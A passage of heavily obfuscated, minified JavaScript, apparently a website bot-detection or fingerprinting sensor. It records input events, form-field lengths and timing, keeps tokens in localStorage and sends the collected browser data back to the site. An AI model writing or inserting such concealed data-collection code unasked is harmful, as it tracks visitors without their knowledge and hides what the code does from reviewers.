qLJ=ME(zv,[qk()[NI(sx)].call(null,MK(MK({})),MD,l0,k8,OU,zQ),p4J,N9()[C1(JY)].call(null,EU,np),w4J]),z8.pop(),qLJ;}catch(ILJ){z8.splice(W8(FTJ,gK),Infinity,lq);}z8.pop();};var zLJ=function(SV,jHJ){z8.push(TU);try{var R7J=z8.length;var MrJ=MK({});var HOJ=MD;var BOJ=MK(zH);if(FP(s2[Dt()[kt(q0)](VM,NK,vD,rz)][fY(typeof N9()[C1(JY)],'undefined')?N9()[C1(zQ)].apply(null,[m8,bh]):N9()[C1(xQ)](m9,nY)](GOJ)[N9()[C1(MD)].call(null,Np,Lt)],QrJ)){var RLJ;return RLJ=ME(zv,[qk()[NI(sx)](Ix,zQ,l0,jl,OU,Rz),HOJ,N9()[C1(JY)].apply(null,[FY,np]),BOJ]),z8.pop(),RLJ;}var IBJ=SV?SV:s2[SM()[wY(Bm)].apply(null,[pU,rC])][fY(typeof gz()[lj(Gm)],'undefined')?gz()[lj(l9)](pq,Zk,F8,l0):gz()[lj(lD)](fj,GY,Zk,Kj)];var hrJ=IBJ[Dt()[kt(H8)].apply(null,[Xm,Dh,vQ,VC])];if(Ol(hrJ,null))hrJ=IBJ[Dt()[kt(Lk)].apply(null,[kk,UX,JY,Ic])];if(hrJ[Vk()[Yz(t8)](Y3J,Dz,ht)]&&sz(hrJ[fY(typeof Vk()[Yz(rz)],'undefined')?Vk()[Yz(Kj)](fwJ,Gm,px):Vk()[Yz(t8)](Y3J,xl,ht)][Vk()[Yz(ZM)](c0,MK({}),MD)](),gz()[lj(Lk)].call(null,qx,SQ,YY,kQ))){var D7J;return D7J=ME(zv,[qk()[NI(sx)].call(null,Dz,OY,l0,jl,OU,Xn),HOJ,N9()[C1(JY)](FY,np),BOJ]),z8.pop(),D7J;}var sHJ=mLJ(hrJ);var I4J=sHJ[qk()[NI(O8)](lD,OY,q0,hp,mp,DM)];var b3J=sHJ[Xt()[WC(Kk)].call(null,On,q0,hp,RI,q0,ZM)];var Xg=IHJ(hrJ);var YTJ=MD;var EOJ=MD;var PJJ=MD;var EV=MD;if(sz(b3J,l0)&&sz(b3J,hz[Kk])){YTJ=fY(hrJ[Ft()[HQ(q0)](rC,ZM,St)],undefined)?MD:hrJ[Ft()[HQ(q0)](KY,ZM,St)][N9()[C1(MD)].call(null,Np,Lt)];EOJ=dwJ(hrJ[fY(typeof Ft()[HQ(Ic)],VX('',[][[]]))?Ft()[HQ(D1)](MD,NR,tm):Ft()[HQ(q0)].apply(null,[MK([]),ZM,St])]);PJJ=CrJ(hrJ[Ft()[HQ(q0)].call(null,NM,ZM,St)]);EV=zvJ(hrJ[Ft()[HQ(q0)].call(null,Dk,ZM,St)]);}if(b3J){if(MK(Ng[b3J])){Ng[b3J]=I4J;}else if(sz(Ng[b3J],I4J)){b3J=M6J[fY(typeof Xt()[WC(ZK)],VX([],[][[]]))?Xt()[WC(zQ)].apply(null,[FX,Rz,DP,hP,MK(MK([])),VQ]):Xt()[WC(Bm)](fk,zQ,xR,OU,V1,F8)];}}HOJ=W8(YHJ(),jHJ);if(hrJ[Ft()[HQ(q0)].call(null,Zn,ZM,St)]&&hrJ[Ft()[HQ(q0)].apply(null,[ZK,ZM,St])][fY(typeof N9()[C1(st)],VX('',[][[]]))?N9()[C1(zQ)].apply(null,[vE,DX]):N9()[C1(MD)](Np,Lt)]){GOJ[I4J]=ME(zv,[Xt()[WC(T1)](MK(MD),D1,xx,tb,MK(MD),Zk),Xg,Dt()[kt(nj)](YQ,SQ,l9,FX),I4J,Vk()[Yz(V1)].apply(null,[BX,T1,Fk]),YTJ,sz(typeof Ft()[HQ(px)],VX('',[][[]]))?Ft()[HQ(tM)](g0,G1,Nx):Ft()[HQ(D1)](MK([]),WA,rG),EOJ,Dt()[kt(jD)].apply(null,[BG,Qh,fk,VQ]),PJJ,sz(typeof Vk()[Yz(PX)],VX('',[][[]]))?Vk()[Yz(On)](tx,Rz,YU):Vk()[Yz(Kj)].call(null,zTJ,MK(MK(MD)),Yn),EV,fY(typeof qk()[NI(l0)],VX([],[][[]]))?qk()[NI(Tt)](g0,DM,VA,gh,zTJ,nj):qk()[NI(sx)](Jx,D1,l0,jl,OU,gK),HOJ,Vk()[Yz(st)].apply(null,[xH,Fk,gK]),b3J]);}else{delete GOJ[I4J];}var svJ;return svJ=ME(zv,[fY(typeof qk()[NI(gK)],'undefined')?qk()[NI(Tt)](M8,qQ,CFJ,wZ,Qm,Fk):qk()[NI(sx)](PX,Hb,l0,jl,OU,st),HOJ,N9()[C1(JY)].call(null,FY,np),BOJ]),z8.pop(),svJ;}catch(r3J){z8.splice(W8(R7J,gK),Infinity,TU);}z8.pop();};var tBJ=function(){return [MvJ,GTJ,gN,hg];};var WFJ=function(){return [d6J,XsJ,XHJ,dFJ];};var rsJ=function(){z8.push(sW);var WsJ=s2[Dt()[kt(q0)](TN,NK,Gm,VI)][SM()[wY(Ak)](vBJ,LM)](GOJ)[Ft()[HQ(H8)].apply(null,[sC,Ux,A3])](function(dZ,fh){return Kx.apply(this,[bJ,arguments]);},sz(typeof Ft()[HQ(px)],'undefined')?Ft()[HQ(GY)](Am,VI,Pn):Ft()[HQ(D1)](nj,TN,gW));var zN;return z8.pop(),zN=[ZTJ,ELJ,ZJJ,XvJ,QwJ,WsJ],zN;};var rvJ=function(F3J){z8.push(px);var t2J=s2[Ft()[HQ(Tt)].call(null,MK(MK(gK)),ZK,mM)][fY(typeof Ft()[HQ(px)],'undefined')?Ft()[HQ(D1)].call(null,MK(MK([])),Jp,xl):Ft()[HQ(Lk)].call(null,Kk,YU,PE)];if(Ol(s2[Ft()[HQ(Tt)](fR,ZK,mM)][Ft()[HQ(Lk)](DM,YU,PE)],null)){var tg;return z8.pop(),tg=hz[jz],tg;}var TFJ=t2J[sz(typeof Dt()[kt(qQ)],'undefined')?Dt()[kt(f8)](xU,Dk,DM,sC):Dt()[kt(PX)](Wl,pR,l0,t8)](kK()[JK(GY)](JOJ,mE,Kj,jz));var swJ=Ol(TFJ,null)?CsJ(gK):Q6J(TFJ);if(fY(swJ,hz[Ix])&&HG(XTJ,bM)&&fY(F3J,CsJ(l0))){var NwJ;return z8.pop(),NwJ=gK,NwJ;}else{var vwJ;return z8.pop(),vwJ=MD,vwJ;}z8.pop();};var x3J=function(cHJ){var tTJ=MK([]);var gLJ=cLJ;z8.push(xP);var pHJ=UwJ;var x7J=MD;var bTJ=gK;var g7J=Kx(qr,[]);var cwJ=MK([]);var NFJ=gHJ(Z6J);if(cHJ||NFJ){var P6J;return P6J=ME(zv,[N9()[C1(xQ)](zC,nY),JJJ(),Dt()[kt(YY)].apply(null,[Ck,cq,MK(MK(gK)),kQ]),NFJ||g7J,sz(typeof Xt()[WC(NK)],'undefined')?Xt()[WC(TQ)](Ak,Lt,md,F8,VI,xl):Xt()[WC(zQ)](Wp,wt,Ed,Hl,VC,TQ),tTJ,N9()[C1(xl)](Aj,jM),cwJ]),z8.pop(),P6J;}if(Kx(WL,[])){var kg=s2[SM()[wY(Bm)](Nh,rC)][Dt()[kt(Fz)].apply(null,[PY,mx,Tt,MK(MK([]))])][fY(typeof Dt()[kt(Zn)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[w7J,PA,tM,MK(MD)]):Dt()[kt(px)](Cx,G1,nY,VI)](VX(UTJ,V3J));var Rg=s2[SM()[wY(Bm)](Nh,rC)][fY(typeof Dt()[kt(G1)],VX('',[][[]]))?Dt()[kt(PX)].apply(null,[FW,Uk,MK(MK({})),Gk]):Dt()[kt(Fz)](PY,mx,JY,Gm)][Dt()[kt(px)](Cx,G1,ZM,gk)](VX(UTJ,XBJ));var M2J=s2[SM()[wY(Bm)].apply(null,[Nh,rC])][Dt()[kt(Fz)](PY,mx,Xn,zQ)][Dt()[kt(px)](Cx,G1,MK(MK([])),Ix)](VX(UTJ,KLJ));if(MK(kg)&&MK(Rg)&&MK(M2J)){cwJ=MK(MK(zH));var pLJ;return pLJ=ME(zv,[N9()[C1(xQ)](zC,nY),[gLJ,pHJ],Dt()[kt(YY)](Ck,cq,Lk,O8),g7J,Xt()[WC(TQ)](HD,Lt,md,F8,EG,Ix),tTJ,sz(typeof N9()[C1(Hb)],'undefined')?N9()[C1(xl)](Aj,jM):N9()[C1(zQ)](GG,Wl),cwJ]),z8.pop(),pLJ;}else{if(kg&&sz(kg[fY(typeof SM()[wY(Zn)],'undefined')?SM()[wY(NK)](ZA,Pb):SM()[wY(lD)](J2,VQ)](Dt()[kt(st)](sq,JOJ,q0,t9)),CsJ(Q6[N9()[C1(IM)](WV,sx)]()))&&MK(s2[gz()[lj(TQ)](jg,FR,sM,jD)](s2[Vk()[Yz(GY)].apply(null,[mt,tn,FX])](kg[N9()[C1(tn)](JR,rz)](Dt()[kt(st)].apply(null,[sq,JOJ,rz,Bm]))[MD],Tt)))&&MK(s2[sz(typeof gz()[lj(Jx)],'undefined')?gz()[lj(TQ)].apply(null,[jg,FR,FM,NK]):gz()[lj(l9)](XV,ld,YY,Kk)](s2[Vk()[Yz(GY)](mt,Xn,FX)](kg[N9()[C1(tn)](JR,rz)](Dt()[kt(st)](sq,JOJ,OY,EG))[gK],Tt)))){x7J=s2[Vk()[Yz(GY)](mt,kY,FX)](kg[N9()[C1(tn)](JR,rz)](Dt()[kt(st)].apply(null,[sq,JOJ,ZM,NK]))[MD],hz[T1]);bTJ=s2[fY(typeof Vk()[Yz(nj)],VX('',[][[]]))?Vk()[Yz(Kj)].apply(null,[Ez,F8,CFJ]):Vk()[Yz(GY)].apply(null,[mt,Fz,FX])](kg[N9()[C1(tn)].apply(null,[JR,rz])](Dt()[kt(st)].apply(null,[sq,JOJ,sC,Jx]))[gK],Tt);}else{tTJ=MK(MK({}));}if(Rg&&sz(Rg[SM()[wY(lD)].call(null,J2,VQ)](Dt()[kt(st)](sq,JOJ,Ux,l9)),CsJ(gK))&&MK(s2[gz()[lj(TQ)].apply(null,[jg,FR,bM,Kj])](s2[Vk()[Yz(GY)](mt,xl,FX)](Rg[N9()[C1(tn)].apply(null,[JR,rz])](Dt()[kt(st)](sq,JOJ,M8,Pm))[hz[jz]],Tt)))&&MK(s2[gz()[lj(TQ)].call(null,jg,FR,T0,On)](s2[Vk()[Yz(GY)].call(null,mt,Kj,FX)](Rg[N9()[C1(tn)](JR,rz)](Dt()[kt(st)].call(null,sq,JOJ,H8,MK(MK(gK))))[gK],Tt)))){gLJ=s2[sz(typeof Vk()[Yz(nY)],'undefined')?Vk()[Yz(GY)](mt,st,FX):Vk()[Yz(Kj)].apply(null,[s8,st,DS])](Rg[fY(typeof N9()[C1(xQ)],VX('',[][[]]))?N9()[C1(zQ)].apply(null,[nb,vBJ]):N9()[C1(tn)](JR,rz)](Dt()[kt(st)](sq,JOJ,MK(MK({})),gK))[MD],hz[T1]);}else{tTJ=MK(MK(zH));}if(M2J&&fY(typeof M2J,N9()[C1(Tt)].call(null,vY,Dk))){g7J=M2J;}else{tTJ=MK(Yv);g7J=M2J||g7J;}}}else{x7J=AOJ;bTJ=OBJ;gLJ=sLJ;pHJ=vLJ;g7J=xJJ;}if(MK(tTJ)){if(HG(YHJ(),Hd(x7J,ZS))){cwJ=MK(MK([]));var PFJ;return PFJ=ME(zv,[N9()[C1(xQ)].apply(null,[zC,nY]),[cLJ,UwJ],Dt()[kt(YY)](Ck,cq,HD,EG),Kx(qr,[]),fY(typeof Xt()[WC(GY)],'undefined')?Xt()[WC(zQ)](Rz,WW,gk,SW,Lt,V1):Xt()[WC(TQ)](MD,Lt,md,F8,Dz,fR),tTJ,fY(typeof N9()[C1(T1)],'undefined')?N9()[C1(zQ)].apply(null,[Bq,Lk]):N9()[C1(xl)](Aj,jM),cwJ]),z8.pop(),PFJ;}else{if(HG(YHJ(),W8(Hd(x7J,ZS),rLJ(Hd(Hd(Tt,bTJ),hz[TQ]),qG)))){cwJ=MK(MK({}));}var LLJ;return LLJ=ME(zv,[N9()[C1(xQ)].call(null,zC,nY),[gLJ,pHJ],Dt()[kt(YY)](Ck,cq,KY,GY),g7J,Xt()[WC(TQ)].apply(null,[kY,Lt,md,F8,Am,YY]),tTJ,N9()[C1(xl)].apply(null,[Aj,jM]),cwJ]),z8.pop(),LLJ;}}var V2J;return V2J=ME(zv,[N9()[C1(xQ)](zC,nY),[gLJ,pHJ],Dt()[kt(YY)](Ck,cq,Zn,Dz),g7J,Xt()[WC(TQ)].apply(null,[T1,Lt,md,F8,zQ,V1]),tTJ,N9()[C1(xl)].call(null,Aj,jM),cwJ]),z8.pop(),V2J;};var V4J=function(){z8.push(RS);var Z2J=HG(arguments[N9()[C1(MD)](bHJ,Lt)],MD)&&sz(arguments[hz[jz]],undefined)?arguments[MD]:MK([]);nFJ=Ft()[HQ(GY)].call(null,Ix,VI,p3);Ig=CsJ(gK);var w2J=Kx(WL,[]);if(MK(Z2J)){if(w2J){s2[sz(typeof SM()[wY(Tt)],VX([],[][[]]))?SM()[wY(Bm)].apply(null,[Jl,rC]):SM()[wY(NK)](Nq,PM)][Dt()[kt(Fz)](WX,mx,GY,st)][fY(typeof J9()[In(MD)],VX(Ft()[HQ(GY)].call(null,f8,VI,p3),[][[]]))?J9()[In(Lt)].call(null,Xd,MD,Hb,c4J):J9()[In(VC)](tR,vQ,OK,Tt)](q6J);s2[SM()[wY(Bm)](Jl,rC)][Dt()[kt(Fz)].call(null,WX,mx,Xn,HD)][J9()[In(VC)].apply(null,[tR,TQ,OK,Tt])](ksJ);}var d2J;return z8.pop(),d2J=MK(MK(Yv)),d2J;}var bLJ=xBJ();if(bLJ){if(B3J(bLJ,Dt()[kt(On)].apply(null,[pD,rQ,Jx,Tt]))){nFJ=bLJ;Ig=CsJ(gK);if(w2J){var s2J=s2[SM()[wY(Bm)](Jl,rC)][sz(typeof Dt()[kt(V1)],VX([],[][[]]))?Dt()[kt(Fz)].apply(null,[WX,mx,sM,T1]):Dt()[kt(PX)].apply(null,[tP,sX,q0,MK(MK(gK))])][sz(typeof Dt()[kt(IM)],VX('',[][[]]))?Dt()[kt(px)](EM,G1,T1,bM):Dt()[kt(PX)].call(null,wFJ,FU,MK([]),MD)](q6J);var OTJ=s2[SM()[wY(Bm)].call(null,Jl,rC)][Dt()[kt(Fz)](WX,mx,VC,T1)][Dt()[kt(px)].call(null,EM,G1,NK,VC)](ksJ);if(sz(nFJ,s2J)||MK(B3J(s2J,OTJ))){s2[SM()[wY(Bm)](Jl,rC)][Dt()[kt(Fz)].call(null,WX,mx,EG,Dk)][SM()[wY(S8)](bx,kQ)](q6J,nFJ);s2[SM()[wY(Bm)].call(null,Jl,rC)][sz(typeof Dt()[kt(GY)],'undefined')?Dt()[kt(Fz)].apply(null,[WX,mx,fk,q0]):Dt()[kt(PX)].call(null,dR,hl,OY,FM)][SM()[wY(S8)].call(null,bx,kQ)](ksJ,Ig);}}}else if(w2J){var CLJ=s2[SM()[wY(Bm)](Jl,rC)][Dt()[kt(Fz)](WX,mx,rz,YY)][Dt()[kt(px)](EM,G1,Jx,NM)](ksJ);if(CLJ&&fY(CLJ,Dt()[kt(On)].call(null,pD,rQ,Fk,px))){s2[SM()[wY(Bm)](Jl,rC)][Dt()[kt(Fz)](WX,mx,VI,st)][J9()[In(VC)].apply(null,[tR,g0,OK,Tt])](q6J);s2[fY(typeof SM()[wY(JY)],'undefined')?SM()[wY(NK)](Wq,pp):SM()[wY(Bm)](Jl,rC)][Dt()[kt(Fz)].call(null,WX,mx,sC,jz)][fY(typeof J9()[In(Kk)],VX([],[][[]]))?J9()[In(Lt)](Jc,Zn,RwJ,RS):J9()[In(VC)].apply(null,[tR,xl,OK,Tt])](ksJ);nFJ=Ft()[HQ(GY)].call(null,vQ,VI,p3);Ig=CsJ(gK);}}}if(w2J){nFJ=s2[SM()[wY(Bm)].call(null,Jl,rC)][Dt()[kt(Fz)](WX,mx,LM,S8)][fY(typeof Dt()[kt(Dz)],'undefined')?Dt()[kt(PX)](bh,f3J,MK(MK([])),t9):Dt()[kt(px)](EM,G1,Pm,sM)](q6J);Ig=s2[SM()[wY(Bm)](Jl,rC)][Dt()[kt(Fz)].call(null,WX,mx,H8,Ux)][Dt()[kt(px)].apply(null,[EM,G1,kY,D1])](ksJ);if(MK(B3J(nFJ,Ig))){s2[SM()[wY(Bm)](Jl,rC)][Dt()[kt(Fz)](WX,mx,MK(MK([])),Yn)][J9()[In(VC)](tR,Bm,OK,Tt)](q6J);s2[SM()[wY(Bm)].apply(null,[Jl,rC])][Dt()[kt(Fz)].call(null,WX,mx,vD,MK([]))][sz(typeof J9()[In(GY)],VX([],[][[]]))?J9()[In(VC)](tR,st,OK,Tt):J9()[In(Lt)](gE,PM,rp,Nq)](ksJ);nFJ=Ft()[HQ(GY)](fR,VI,p3);Ig=CsJ(gK);}}var hsJ;return z8.pop(),hsJ=B3J(nFJ,Ig),hsJ;};var s7J=function(rwJ){z8.push(Bm);if(rwJ[sz(typeof Dt()[kt(T1)],'undefined')?Dt()[kt(Rz)](Uk,f8,MK({}),qQ):Dt()[kt(PX)](AP,cl,nj,MK(MK([])))](kBJ)){var tV=rwJ[kBJ];if(MK(tV)){z8.pop();return;}var kwJ=tV[N9()[C1(tn)].call(null,Dm,rz)](Dt()[kt(st)](FR,JOJ,xl,Pm));if(FP(kwJ[N9()[C1(MD)].apply(null,[YY,Lt])],l0)){nFJ=kwJ[hz[jz]];Ig=kwJ[gK];if(Kx(WL,[])){try{var R3J=z8.length;var K7J=MK(MK(Yv));s2[SM()[wY(Bm)].apply(null,[T0,rC])][Dt()[kt(Fz)](Et,mx,MD,f8)][SM()[wY(S8)](LE,kQ)](q6J,nFJ);s2[SM()[wY(Bm)](T0,rC)][Dt()[kt(Fz)](Et,mx,PM,jD)][SM()[wY(S8)](LE,kQ)](ksJ,Ig);}catch(gV){z8.splice(W8(R3J,gK),Infinity,Bm);}}}}z8.pop();};var sBJ=function(dOJ){z8.push(gK);var IN=Ft()[HQ(GY)](T1,VI,zD)[SM()[wY(rz)].call(null,N7J,bh)](s2[Ft()[HQ(Tt)](MK([]),ZK,LsJ)][Xt()[WC(VC)].apply(null,[MK({}),PX,Gc,KY,sM,JY])][Ft()[HQ(F8)](fk,VQ,xf)],Xt()[WC(HD)](SQ,l0,Yn,DZ,MK({}),q0))[SM()[wY(rz)].call(null,N7J,bh)](s2[Ft()[HQ(Tt)](ZM,ZK,LsJ)][fY(typeof Xt()[WC(Rz)],VX([],[][[]]))?Xt()[WC(zQ)].call(null,Xn,KP,Bc,lP,MK(MD),nj):Xt()[WC(VC)].apply(null,[MK(MK([])),PX,Gc,KY,OY,O8])][N9()[C1(FM)](KP,bh)],SM()[wY(Zn)](Gh,fk))[SM()[wY(rz)](N7J,bh)](dOJ);var lg=frJ();lg[sz(typeof N9()[C1(ZK)],VX([],[][[]]))?N9()[C1(VI)].call(null,Kp,qG):N9()[C1(zQ)].apply(null,[nb,zg])](Ft()[HQ(Zn)](Gk,jM,ff),IN,MK(MK(zH)));lg[Vk()[Yz(rC)](tZ,MK(MK(gK)),sx)]=function(){z8.push(gc);HG(lg[sz(typeof Dt()[kt(Gm)],VX('',[][[]]))?Dt()[kt(Pm)](ITJ,lD,sM,NC):Dt()[kt(PX)].call(null,mwJ,sd,pX,PX)],D1)&&N2J&&N2J(lg);z8.pop();};lg[fY(typeof gz()[lj(zQ)],'undefined')?gz()[lj(l9)](ql,xf,Zk,lD):gz()[lj(Zn)](bU,D1,ZK,kQ)]();z8.pop();};var xFJ=function(){z8.push(vS);var OvJ=HG(arguments[sz(typeof N9()[C1(Gk)],VX([],[][[]]))?N9()[C1(MD)](Wq,Lt):N9()[C1(zQ)].call(null,mR,FE)],hz[jz])&&sz(arguments[MD],undefined)?arguments[MD]:MK(MK(Yv));var JTJ=HG(arguments[N9()[C1(MD)].apply(null,[Wq,Lt])],gK)&&sz(arguments[gK],undefined)?arguments[gK]:MK(MK(Yv));var p7J=new (s2[Dt()[kt(xl)].apply(null,[Hk,Ak,px,sM])])();if(OvJ){p7J[sz(typeof J9()[In(q0)],'undefined')?J9()[In(sx)].call(null,Hc,sM,x5,D1):J9()[In(Lt)](JZ,Pm,Id,Ff)](Xt()[WC(NM)].call(null,gk,PX,tx,tU,MK(gK),xl));}if(JTJ){p7J[J9()[In(sx)](Hc,Dz,x5,D1)](kK()[JK(T1)](JE,gX,PX,Tt));}if(HG(p7J[N9()[C1(OY)](SL,hS)],MD)){try{var k7J=z8.length;var YrJ=MK(zH);sBJ(s2[fY(typeof gz()[lj(NK)],VX([],[][[]]))?gz()[lj(l9)](cZ,XW,Zk,Am):gz()[lj(bM)](LK,Fk,MK(MD),Bm)][SM()[wY(Ux)].apply(null,[FY,NC])](p7J)[Ft()[HQ(Kz)].apply(null,[rz,Wp,r9])](Dt()[kt(sC)](Ij,On,UX,Ux)));}catch(RBJ){z8.splice(W8(k7J,gK),Infinity,vS);}}z8.pop();};var vg=function(){return nFJ;};var P3J=function(M7J){z8.push(Vd);var T6J=ME(zv,[gz()[lj(JY)](CX,lD,rz,NK),Kx(ET,[M7J]),N9()[C1(fk)](Xk,Gm),M7J[Vk()[Yz(Gk)](M0,MK(MK(MD)),gk)]&&M7J[Vk()[Yz(Gk)](M0,Kk,gk)][Xt()[WC(qQ)].apply(null,[Kz,GY,wE,JU,D1,Pm])]?M7J[fY(typeof Vk()[Yz(Wp)],VX([],[][[]]))?Vk()[Yz(Kj)].call(null,mS,jD,fS):Vk()[Yz(Gk)].call(null,M0,tn,gk)][Xt()[WC(qQ)](MK({}),GY,wE,JU,xl,Rz)][fY(typeof N9()[C1(t8)],'undefined')?N9()[C1(zQ)](pp,WU):N9()[C1(MD)].apply(null,[mW,Lt])]:CsJ(hz[Ix]),Xt()[WC(Xn)](sb,NK,wE,nV,gk,qQ),Kx(IT,[M7J]),sz(typeof gz()[lj(D1)],'undefined')?gz()[lj(nj)].call(null,sn,lq,KY,bM):gz()[lj(l9)].apply(null,[mwJ,V1,EG,PX]),fY(r6J(M7J[sz(typeof Ft()[HQ(px)],VX('',[][[]]))?Ft()[HQ(JY)](Kk,On,m1):Ft()[HQ(D1)](HD,DY,cl)]),J9()[In(gK)].apply(null,[Ix,Wp,hA,l9]))?gK:hz[jz],N9()[C1(VQ)](zj,l0),Kx(KJ,[M7J]),N9()[C1(sM)].apply(null,[LK,t9]),Kx(nI,[M7J])]);var O3J;return z8.pop(),O3J=T6J,O3J;};var KFJ=function(v2J){z8.push(dU);if(MK(v2J)||MK(v2J[fY(typeof J9()[In(sx)],VX(Ft()[HQ(GY)].apply(null,[Kk,VI,LI]),[][[]]))?J9()[In(Lt)](Wt,Lt,zP,lf):J9()[In(rz)](jW,fR,FE,q0)])){var AFJ;return z8.pop(),AFJ=[],AFJ;}var nrJ=v2J[fY(typeof J9()[In(NK)],VX(sz(typeof Ft()[HQ(Bm)],VX([],[][[]]))?Ft()[HQ(GY)](Fz,VI,LI):Ft()[HQ(D1)].call(null,Kj,mp,YU),[][[]]))?J9()[In(Lt)].call(null,Hq,Fz,nU,YA):J9()[In(rz)].call(null,jW,OY,FE,q0)];var hFJ=Kx(zF,[nrJ]);var IOJ=P3J(nrJ);var cFJ=P3J(s2[SM()[wY(Bm)](ff,rC)]);var PHJ=IOJ[N9()[C1(sM)](hY,t9)];var SBJ=cFJ[N9()[C1(sM)](hY,t9)];var C2J=Ft()[HQ(GY)](gk,VI,LI)[SM()[wY(rz)].call(null,rj,bh)](IOJ[gz()[lj(JY)](j2,lD,Bm,qQ)],Dt()[kt(sC)].call(null,Un,On,Fz,Dz))[SM()[wY(rz)](rj,bh)](IOJ[N9()[C1(fk)](cj,Gm)],Dt()[kt(sC)](Un,On,sC,Ak))[SM()[wY(rz)](rj,bh)](IOJ[gz()[lj(nj)].apply(null,[OM,lq,MK(MK([])),FM])][kK()[JK(Rz)](XD,MP,PX,VI)](),Dt()[kt(sC)].call(null,Un,On,YY,D1))[SM()[wY(rz)](rj,bh)](IOJ[sz(typeof Xt()[WC(GY)],VX([],[][[]]))?Xt()[WC(Xn)](sC,NK,Bc,nV,T0,YY):Xt()[WC(zQ)].call(null,q0,fA,FR,wFJ,MK(MK(MD)),f8)],Dt()[kt(sC)].call(null,Un,On,Tt,jD))[SM()[wY(rz)].apply(null,[rj,bh])](IOJ[N9()[C1(VQ)].call(null,Wx,l0)]);var qOJ=Ft()[HQ(GY)](VI,VI,LI)[fY(typeof SM()[wY(Kz)],VX('',[][[]]))?SM()[wY(NK)].call(null,sp,qS):SM()[wY(rz)].apply(null,[rj,bh])](cFJ[gz()[lj(JY)](j2,lD,MK(gK),T0)],sz(typeof Dt()[kt(Gk)],'undefined')?Dt()[kt(sC)](Un,On,MK(gK),nj):Dt()[kt(PX)].apply(null,[fG,UP,sb,F8]))[SM()[wY(rz)](rj,bh)](cFJ[N9()[C1(fk)].apply(null,[cj,Gm])],Dt()[kt(sC)].apply(null,[Un,On,MK(MK(MD)),FM]))[SM()[wY(rz)](rj,bh)](cFJ[gz()[lj(nj)](OM,lq,Ux,MK(MK([])))][kK()[JK(Rz)](XD,MP,PX,l9)](),Dt()[kt(sC)](Un,On,MK(gK),UX))[SM()[wY(rz)].call(null,rj,bh)](cFJ[Xt()[WC(Xn)](M8,NK,Bc,nV,bM,Kz)],Dt()[kt(sC)](Un,On,Xn,Rz))[SM()[wY(rz)](rj,bh)](cFJ[fY(typeof N9()[C1(xQ)],VX([],[][[]]))?N9()[C1(zQ)](Tl,kV):N9()[C1(VQ)](Wx,l0)]);var q2J=PHJ[Dt()[kt(VI)].call(null,bn,qG,MK(MK(MD)),fR)];var q7J=SBJ[fY(typeof Dt()[kt(px)],VX('',[][[]]))?Dt()[kt(PX)].apply(null,[Cf,sh,fk,MK(MK([]))]):Dt()[kt(VI)](bn,qG,Tt,H8)];var PrJ=PHJ[Dt()[kt(VI)](bn,qG,Kk,IM)];var vvJ=SBJ[Dt()[kt(VI)](bn,qG,MK([]),SQ)];var H4J=Ft()[HQ(GY)](V1,VI,LI)[fY(typeof SM()[wY(f8)],VX('',[][[]]))?SM()[wY(NK)].call(null,xV,Vp):SM()[wY(rz)].call(null,rj,bh)](PrJ,Ft()[HQ(nj)].call(null,xl,fk,IH))[SM()[wY(rz)](rj,bh)](q7J);var xOJ=(fY(typeof Ft()[HQ(Gm)],VX([],[][[]]))?Ft()[HQ(D1)](Tt,b4J,AM):Ft()[HQ(GY)].apply(null,[FM,VI,LI]))[SM()[wY(rz)](rj,bh)](q2J,Ft()[HQ(jD)].call(null,PX,Tt,dD))[SM()[wY(rz)](rj,bh)](vvJ);var K3J;return K3J=[ME(zv,[Dt()[kt(OY)](km,fk,MK(MK({})),MK([])),C2J]),ME(zv,[Xt()[WC(G1)](MK(gK),D1,QU,wA,rC,F8),qOJ]),ME(zv,[sz(typeof Ft()[HQ(Dz)],VX('',[][[]]))?Ft()[HQ(f8)].apply(null,[fk,kx,sh]):Ft()[HQ(D1)](rC,qc,RA),H4J]),ME(zv,[sz(typeof gz()[lj(Bm)],'undefined')?gz()[lj(f8)](sS,T0,MK(MK({})),SQ):gz()[lj(l9)](dS,gJJ,Lt,VI),xOJ]),ME(zv,[fY(typeof gz()[lj(G1)],'undefined')?gz()[lj(l9)](bM,t8,Jx,Kz):gz()[lj(px)].call(null,F6J,kU,H8,Yn),hFJ])],z8.pop(),K3J;};var nHJ=function(sg){return KTJ(sg)||Kx(gr,[sg])||Mg(sg)||Kx(GO,[]);};var Mg=function(dV,fN){z8.push(d8);if(MK(dV)){z8.pop();return;}if(fY(typeof dV,N9()[C1(Tt)](vm,Dk))){var DTJ;return z8.pop(),DTJ=Kx(nB,[dV,fN]),DTJ;}var zsJ=s2[Dt()[kt(q0)].call(null,W1,NK,MK(MK({})),T1)][SM()[wY(l0)].call(null,Ew,OY)][kK()[JK(Rz)](XD,Oj,PX,S8)].call(dV)[Ft()[HQ(G1)](Lk,HD,wQ)](PX,CsJ(Q6[N9()[C1(IM)](K8,sx)]()));if(fY(zsJ,Dt()[kt(q0)](W1,NK,px,sb))&&dV[fY(typeof Dt()[kt(On)],VX('',[][[]]))?Dt()[kt(PX)].apply(null,[jD,Tl,UX,sM]):Dt()[kt(gK)].apply(null,[Gj,l0,sb,Wp])])zsJ=dV[Dt()[kt(gK)](Gj,l0,F8,LM)][N9()[C1(q0)](bz,cp)];if(fY(zsJ,J9()[In(O8)].call(null,mOJ,T1,Az,D1))||fY(zsJ,Dt()[kt(xl)](OD,Ak,VC,pX))){var MHJ;return MHJ=s2[gz()[lj(bM)].apply(null,[Qt,Fk,MK(MK(gK)),Bm])][SM()[wY(Ux)](k4,NC)](dV),z8.pop(),MHJ;}if(fY(zsJ,qk()[NI(Ix)](Tt,jz,Bm,xz,DZ,MK(MK({}))))||new (s2[Ft()[HQ(Ic)].call(null,VQ,vQ,VY)])(Ft()[HQ(px)](Ic,sx,xD))[fY(typeof N9()[C1(ZM)],VX('',[][[]]))?N9()[C1(zQ)].call(null,BV,hW):N9()[C1(DM)](Qk,pX)](zsJ)){var sOJ;return z8.pop(),sOJ=Kx(nB,[dV,fN]),sOJ;}z8.pop();};var KTJ=function(n7J){z8.push(tm);if(s2[sz(typeof gz()[lj(Xn)],VX([],[][[]]))?gz()[lj(bM)](Cj,Fk,fk,t8):gz()[lj(l9)](bW,cf,Ic,l9)][SM()[wY(JY)](Y2J,g0)](n7J)){var hTJ;return z8.pop(),hTJ=Kx(nB,[n7J]),hTJ;}z8.pop();};var tOJ=function(){z8.push(vQ);try{var ZrJ=z8.length;var G7J=MK([]);if(cN()||LvJ()){var Z7J;return z8.pop(),Z7J=[],Z7J;}var 